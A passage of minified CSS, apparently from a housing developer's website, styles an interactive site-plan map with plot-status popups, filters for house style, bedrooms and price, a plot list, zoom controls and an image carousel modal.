ease-in-out}.c-map-key{text-align:left}.c-map-key__item{color:#082d60;font-size:.875rem;font-weight:300;line-height:32px;vertical-align:middle}@media screen and (min-width:75em){.c-map-key__item{font-size:1rem}}.c-map-key__item:before{border-radius:100%;content:"";display:inline-block;height:18px;margin-right:10px;position:relative;top:4px;width:18px}@media screen and (min-width:75em){.c-map-key__item:before{height:20px;width:20px}}.c-map-key__item--red:before{background:#842752}.c-map-key__item--amber:before{background:#ffbc2b}.c-map-key__item--blue:before{background:#009afb}.c-map-key__item--grey:before{background:#d1d3d4}.o-map-popup{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);display:table;margin-top:-14px;position:absolute;transform:translate(-50%,-100%) scale(1);transform-origin:50% 100%;transition:opacity .2s ease-in-out,transform .2s ease-in-out;width:460px;z-index:2}.o-map-popup--hidden{opacity:0;transform:translate(-50%,-100%) scale(.7);transition:opacity .1s ease-in-out,transform .1s ease-in-out}.o-map-popup--loaded .c-map-popup-details img{opacity:1}.o-map-popup--available .c-map-popup-details:before{display:none}.o-map-popup--not-released .c-map-popup-details:before,.o-map-popup--not-released-yet .c-map-popup-details:before,.o-map-popup--not-yet-released .c-map-popup-details:before{background:#082d60;color:#fff}.o-map-popup--coming-soon .c-map-popup-details:before{background:#ffbc2b;color:#082d60}.o-map-popup--google{left:0;min-height:164px;position:absolute;top:-20px;transform:translate(-50%,-100%)}.c-local-area-map>.o-map-popup--google{display:none}.c-map-popup-tip-anchor{height:0;position:absolute;width:460px}.c-map-popup-bubble-anchor{bottom:8px;left:0;position:absolute;width:100%}.c-map-popup-close{background-color:#082d60;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:0;display:block;font-size:0;height:40px;padding:0;position:absolute;right:0;top:0;width:40px}.c-map-popup-details{background-size:70% auto;display:table-cell;overflow:hidden;transition:background 0s .25s;width:48%}.c-map-popup-details img{display:block;height:100%;left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:100%;z-index:2}.c-map-popup-details:before{content:attr(data-status);display:block;font-size:.75rem;font-weight:400;line-height:18px;padding:10px;position:absolute;right:0;text-align:center;text-transform:capitalize;top:80px;transform:rotate(45deg);transform-origin:100% 100%;width:168px;z-index:3}.c-map-popup-details,.c-map-popup-info__description{position:relative;z-index:2}.c-map-popup-info{color:#082d60;display:table-cell;padding:16px 20px;text-align:left;width:100%}.c-map-popup-details+.c-map-popup-info{width:52%}.c-map-popup-info h2{margin:0;padding:0}.c-map-popup-info__number,.c-map-popup-info__title{font-size:1rem;font-weight:400;line-height:24px}.c-map-popup-info__title{text-transform:uppercase}.c-map-popup-info__number{opacity:.5}.c-map-popup-info__description,.c-map-popup-info__link{font-size:.875rem;font-weight:300;line-height:18px;margin:0;padding:0}.c-map-popup-info__description{margin-top:10px}.c-map-popup-info__link{color:#842752;display:inline-block;margin-top:20px;text-decoration:none}.c-map-popup-info__link:hover{text-decoration:underline}.c-map-popup-triangle{height:32px;left:50%;margin-top:-1px;overflow:hidden;pointer-events:none;position:absolute;top:100%;transform:translateX(-50%) scaleX(.7);transform-origin:50% 50%;width:32px;z-index:1}.c-map-popup-triangle:after{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.45);content:"";display:block;height:calc(100% - 4px);transform:translate(2px,-18px) rotate(-45deg);width:calc(100% - 4px)}.o-site-plan{background-color:#fff;display:flex;flex-direction:column;font-family:Lato,sans-serif;max-width:none;padding:0 0 40px;position:relative;z-index:3}.modal-open .o-site-plan{z-index:1000}@media print,screen and (min-width:64em){.o-site-plan{flex-direction:row}}.o-site-plan__details-container{padding:60px 0 0;position:relative}@media print,screen and (min-width:64em){.o-site-plan__details-container{margin-bottom:unset;padding:100px 0}}@media(min-width:1440px){.o-site-plan__details-container{max-width:600px}}.o-site-plan__details-container .o-site-plan__header{display:flex;flex-direction:column;font-size:1.5rem;gap:30px;justify-content:space-between;padding-bottom:30px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__header{flex-direction:row;gap:unset;padding-bottom:50px}}.o-site-plan__details-container .o-site-plan__header h2{color:#082d60;font-size:1.25rem;font-weight:600;line-height:18px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__header h2{color:#082d60;font-size:1.125rem;line-height:20px}}.o-site-plan__details-container .o-site-plan__filter-buttons{align-items:center;color:#842752;display:flex;font-size:1rem;gap:15px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filter-buttons{gap:20px}}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset{color:#842752;font-size:1rem}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-control,.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset{cursor:pointer;font-family:Lato,sans-serif;font-size:1rem;font-weight:600}.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-control:focus,.o-site-plan__details-container .o-site-plan__filter-buttons .o-site-plan__filter-reset:focus{outline:auto}.o-site-plan__details-container .o-site-plan__filter-buttons button{padding:0}.o-site-plan__details-container .o-site-plan__filters{display:none}.o-site-plan__details-container .o-site-plan__filters.visible{display:flex}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters{position:relative;text-align:center;width:100%}}.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap{width:100%}.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap:last-child{margin-bottom:20px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .c-filters-wrap:last-child{margin-bottom:50px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter{align-items:start;border-top:1px solid #d6d6d6;display:flex;flex-direction:column;gap:15px;justify-content:space-between;margin:20px 0 0;padding:15px 0 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter{align-items:center;border:unset;flex-direction:row;padding-top:unset}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter label{color:#082d60;font-size:.875rem;font-weight:700;line-height:24px;min-width:90px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter label{font-size:1rem;font-weight:400}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns{display:flex;gap:20px;max-width:100%;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns{max-width:428px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown{width:fit-content;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown{max-width:240px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown:after{background-size:cover;height:6px;width:11px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__drop-down-filter .o-site-plan__dropdowns .c-dropdown select{border:1px solid #e8e8e8;color:#082d60;display:block;font-size:.875rem;font-weight:300;line-height:18px;padding:11px 17px 11px 11px;width:100%}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter{color:#082d60;display:flex;flex-direction:column;justify-content:space-between;margin:0;padding:0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter{flex-direction:row;gap:20px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label{color:#082d60}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{color:#082d60;font-size:14px;font-weight:700;line-height:24px}@media print,screen and (max-width:63.99875em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{margin-bottom:15px}}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__house-style,.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter label[for=house-style]{font-size:16px;font-weight:400;line-height:24px;white-space:nowrap}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__rooms-min{border-top:1px solid #f0f0f0;color:#082d60;font-size:14px;font-style:normal;font-weight:700;line-height:24px;padding:20px 0 15px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__rooms-min{border:unset;font-size:1rem;padding:unset}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper{border:1px solid #e8e8e8;height:50px;max-width:100%;overflow:hidden;position:relative;width:100%}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper{max-width:428px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper.open .o-site-plan__checkbox-title--icon{transform:rotate(180deg)}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper.open .o-site-plan__checkbox-list{visibility:visible}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-overflow{height:calc(100% - 38px);overflow-y:auto;padding-bottom:5px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-overflow{height:calc(100% - 50px)}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title{color:#082d60;cursor:pointer;display:flex;font-size:.875rem;font-weight:400;justify-content:space-between;line-height:24px;padding:7px 11px;text-align:left}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title{font-size:1rem;padding:13px 11px}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-title .o-site-plan__checkbox-title--icon{background-image:url([data-uri]);background-repeat:no-repeat;background-size:13px 10px;height:9px;position:absolute;right:10px;top:22px;transform-origin:center;transition:transform .2s;width:15px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list{display:flex;flex-direction:column;gap:10px;padding:4px 11px;visibility:hidden}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list input{margin:0 10px 0 0}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item{align-items:center;display:flex}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item label{color:#082d60;font-size:1rem;font-weight:700;line-height:24px;margin-left:9px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item label{margin-left:.5rem}}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]{appearance:none;background:transparent;border:2px solid #082d60;cursor:pointer;height:25px;position:relative;width:25px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:checked{background-color:#082d60;border:none}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:checked:after{border:solid #fff;border-width:0 2px 2px 0;content:"";height:14px;left:9px;position:absolute;top:3px;transform:rotate(45deg);width:7px}.o-site-plan__details-container .o-site-plan__filters .o-site-plan__checkbox-filter .o-site-plan__checkbox-wrapper .o-site-plan__checkbox-list .o-site-plan__checkbox-item input[type=checkbox]:focus{box-shadow:0 0 0 3px rgba(8,45,96,.5);outline:none}.o-site-plan__details-container .o-site-plan__filters h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters h3{font-size:1.5rem}}.o-site-plan__details-container .o-site-plan__filters p{font-size:.875rem;line-height:21px;margin:0}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters p{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-link span{font-size:.875rem;padding:0}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .c-link span{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-range{margin-top:10px}.o-site-plan__details-container .o-site-plan__filters .c-range label{font-size:.875rem}@media screen and (min-width:75em){.o-site-plan__details-container .o-site-plan__filters .c-range{margin-top:20px}.o-site-plan__details-container .o-site-plan__filters .c-range label{font-size:1rem}}.o-site-plan__details-container .o-site-plan__filters .c-dropdown select{font-size:.875rem}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__filters .c-dropdown select{font-size:1rem}}.o-site-plan__details-container .o-site-plan__key{border-top:1px solid #f0f0f0;color:#525252;display:flex;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;justify-content:space-between;line-height:24px;overflow-y:auto;padding:30px 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key{border-bottom:1px solid #f0f0f0;line-height:20px;margin-bottom:50px;overflow-y:unset;padding:20px 0}}.o-site-plan__details-container .o-site-plan__key ul{display:flex;flex-direction:row;gap:20px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key ul{gap:5px}}@media print,screen and (min-width:48.0625em){.o-site-plan__details-container .o-site-plan__key ul{gap:10px}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__key ul{gap:20px}}.o-site-plan__details-container .o-site-plan__key span{display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key span{display:inline-block}}.o-site-plan__details-container .o-site-plan__key-item{vertical-align:middle;white-space:nowrap}.o-site-plan__details-container .o-site-plan__key-item:before{background-color:var(--status-color,#000);border-radius:100%;content:"";display:inline-block;height:8px;margin-right:8px;position:relative;width:8px}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__key-item:before{height:12px;width:12px}}.o-site-plan__details-container .o-site-plan__key-item:nth-child(3){display:none}.o-site-plan__details-container .o-site-plan__list-header{border-bottom:1px solid #d6d6d6;color:#082d60;column-gap:10px;display:grid;font-size:.875rem;font-weight:700;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,20px);line-height:24px;padding:0 0 10px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-header{font-size:1rem;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,80px) minmax(auto,20px)}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__list-header{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,90px) minmax(auto,20px)}}.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item{font-weight:700}.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item:nth-child(2){display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-header .o-site-plan__header-item:nth-child(2){display:inline-block}}.o-site-plan__details-container .o-site-plan__list-container{display:grid;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;max-height:347px;overflow-y:auto;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container{font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px;margin-bottom:30px;max-height:334px;max-height:400px;width:calc(100% + 20px)}}.o-site-plan__details-container .o-site-plan__list-container--info{border-bottom:1px solid #f0f0f0;color:#525252;display:inline-block;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;padding:20px 0}.o-site-plan__details-container .o-site-plan__list-container--info .dot{animation:fade 1.4s ease-in-out infinite both;background-color:rgba(0,0,0,.342);border-radius:50%;display:inline-block;height:10px;margin:0 5px;opacity:.2;width:10px}.o-site-plan__details-container .o-site-plan__list-container--info .dot:first-child{animation-delay:-.32s}.o-site-plan__details-container .o-site-plan__list-container--info .dot:nth-child(2){animation-delay:-.16s}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{border-bottom:1px solid #f0f0f0;column-gap:10px;display:grid;grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,20px);padding:15px 0;width:100%}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,80px) minmax(auto,20px);padding:20px 0;width:calc(100% - 20px)}}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row{grid-template-columns:60px repeat(2,1fr) 85px minmax(auto,90px) minmax(auto,20px)}}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row .o-site-plan__list-item:nth-child(2){display:none}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-row .o-site-plan__list-item:nth-child(2){display:inline-block}}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item{display:flex;font-family:Lato,sans-serif}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item.c-link{background-image:url([data-uri]);background-repeat:no-repeat;justify-content:end}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item.c-link span{display:none}.o-site-plan__details-container .o-site-plan__list-container .o-site-plan__list-item a{color:inherit;text-decoration:none}.o-site-plan__details-container .o-site-plan__gradient-overlay{background:linear-gradient(180deg,hsla(0,0%,100%,0) 0,#fff);bottom:0;height:100px;left:0;pointer-events:none;position:absolute;right:0}@media print,screen and (min-width:64em){.o-site-plan__details-container .o-site-plan__gradient-overlay{bottom:120px}}.o-site-plan__details-container .o-site-plan__header{color:#082d60}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__header{font-size:1rem!important}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:1rem!important}}@media print,screen and (min-width:64em)and (max-width:74.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:.9375rem!important}}@media print,screen and (min-width:48.0625em)and (max-width:63.99875em){.o-site-plan__details-container .o-site-plan__header{font-size:.9375rem!important}}@media print,screen and (max-width:23.43625em){.o-site-plan__details-container .o-site-plan__header{font-size:.875rem!important}}.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{border:1px solid #ebebeb}@media screen and (min-width:90em){.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{padding:60px}}@media screen and (min-width:75em)and (max-width:89.99875em){.o-site-plan__details-container .o-site-plan__filters-bedroom,.o-site-plan__details-container .o-site-plan__filters-price{padding:40px}}.o-site-plan__linear-gradient{background:linear-gradient(180deg,rgba(0,0,0,.04),hsla(0,0%,100%,0) 100%,transparent 0);height:40px;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__linear-gradient{display:none}}.o-site-plan__map-container{display:flex;flex-direction:column;justify-content:center;padding:0 0 60px;position:relative}@media print,screen and (min-width:64em){.o-site-plan__map-container{padding:100px 0}.o-site-plan__map-container:before{background:linear-gradient(90deg,rgba(0,0,0,.04),hsla(0,0%,100%,0));background-repeat:no-repeat;content:"";height:100%;position:absolute;top:0;width:40px}}@media screen and (min-width:90em){.o-site-plan__map-container{margin-left:4%;margin-right:calc(-50vw - -45rem)}}.o-site-plan__map-container .o-site-plan__map{align-items:center;display:flex;height:40vh;justify-content:center;overflow:hidden;position:relative;width:100%}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map{max-height:380px}}@media screen and (min-width:75em){.o-site-plan__map-container .o-site-plan__map{height:50vh;max-height:420px}}@media screen and (min-width:90em){.o-site-plan__map-container .o-site-plan__map{height:60vh;max-height:550px}}.o-site-plan__map-container .o-site-plan__map canvas{cursor:pointer;left:50%;position:absolute;top:50%;transform-origin:0 0}.o-site-plan__map-container .o-site-plan__map canvas.initial{width:100%}.o-site-plan__map-container .o-site-plan__map img{height:100%;transition:transform .3s ease}.o-site-plan__map-container .o-site-plan__map--loading{position:absolute}.o-site-plan__map-container .o-site-plan__map--loading .dot{animation:fade 1.4s ease-in-out infinite both;background-color:#082d60;border-radius:50%;display:inline-block;height:10px;margin:0 5px;opacity:.2;width:10px}.o-site-plan__map-container .o-site-plan__map--loading .dot:first-child{animation-delay:-.32s}.o-site-plan__map-container .o-site-plan__map--loading .dot:nth-child(2){animation-delay:-.16s}.o-site-plan__map-container .o-site-plan__map-controls{align-items:center;display:flex;gap:40px;justify-content:center;margin-top:50px}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls{gap:20px;padding:0 20px}}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom{background-image:url([data-uri]);background-repeat:no-repeat;background-size:48px 80px;cursor:pointer;height:88px;max-width:41px;order:1;position:relative;top:4px;width:100%}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom{background-size:contain;max-width:60px;top:unset}}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--in,.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--out{display:block;height:50%;width:100%}.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--in:focus,.o-site-plan__map-container .o-site-plan__map-controls .o-site-plan__map-controls--zoom--out:focus{outline:1px solid red}.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{align-items:center;cursor:pointer;display:flex;gap:10px;height:fit-content;justify-content:center;padding:5px 20px;width:100%}@media print,screen and (min-width:48.0625em){.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{padding:5px 40px}}@media print,screen and (min-width:64em){.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta{max-width:327px}}.o-site-plan__map-container .o-site-plan__map-controls .c-map-cta:focus{outline:1px solid red}.o-site-plan .c-link{color:#842752;font-size:1rem;line-height:1rem;text-decoration:none}.o-site-plan__download-cta{background-color:#082d60;color:#fff}.o-site-plan__zoom-controls{font-size:1rem}.o-site-plan__modal{height:100%;left:0;position:fixed;top:0;width:100%;z-index:1000}.o-site-plan__modal .o-site-plan__modal-overlay{background-color:rgba(0,0,0,.7);width:100%}.o-site-plan__modal .o-site-plan__modal-wrapper{background:#fff;height:100%;max-width:813px;overflow-y:auto;padding:0 0 20px;position:absolute;right:0;right:-100%;transition:right .6s ease-in-out;width:100%}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-wrapper{padding:40px 50px}}.o-site-plan__modal .o-site-plan__modal-wrapper.active{right:0}.o-site-plan__modal .o-site-plan__modal-btn-close{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;cursor:pointer;height:20px;position:absolute;right:15px;right:7px;top:10px;top:13px;width:20px;z-index:1}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-btn-close{background-image:url([data-uri]);height:26px;right:23px;top:15px;width:25px}}.o-site-plan__modal .o-site-plan__modal-btn-close:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body{display:flex;flex-direction:column;height:100%;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel{position:relative}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel{align-items:center;display:flex}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides{display:flex;flex-flow:row wrap;height:100%;margin-bottom:10px;overflow:hidden;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides .slick-list{display:block;height:100%;opacity:1;position:relative;width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides__content{width:100%}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-slides img{max-height:392px;max-width:100%;object-fit:cover}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{position:absolute}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:focus,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{border:0;display:flex!important;right:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:hover{background-image:url([data-uri])}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{border:0;display:flex!important;left:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:hover{background-image:url([data-uri])}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev:before{display:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-size:6px;cursor:pointer;height:25px;width:25px;z-index:1}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-size:10px;height:40px;width:40px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next.slick-disabled,.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev.slick-disabled{background-color:#082d60;cursor:default;opacity:.5}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{background-position:10px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-next{background-position:50%}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-position:7px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel .c-carousel-prev{background-position:50%}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:8px;display:block!important;padding:0;position:absolute;text-align:center;width:100%;z-index:2}@media screen and (min-width:23.4375em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:10px}}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager{bottom:20px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager.u-hover{opacity:1;transition:none}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li{border-bottom:2px solid hsla(0,0%,100%,.5);display:inline-block;margin:0 5px;width:20px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li button{height:10px}@media screen and (min-width:34.375em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li button{height:30px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager li.slick-active{border-color:#fefefe}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button{appearance:none;background-color:transparent;border:none;color:transparent;cursor:pointer;font:0/0 serif;height:40px;text-shadow:none;width:40px}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button{height:40px}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .main-carousel ul.c-carousel-pager button:focus{outline:1px solid red}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel{padding:0 0 0 14px}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-arrow{background-color:#082d60;background-position:50%;background-repeat:no-repeat;background-size:10px 15px;height:28px;overflow:hidden;position:absolute;text-indent:-9999px;top:50%;transform:translateY(-50%);width:25px;z-index:5}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-prev{background-image:url([data-uri]);border:0;display:flex!important;left:0}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-next{background-image:url([data-uri]);border:0;display:flex!important;right:0}@media print,screen and (min-width:64em){.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel{padding:unset}}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list{padding:0!important}.o-site-plan__modal .o-site-plan__modal-body .image__carousel .thumbnail-carousel .slick-list 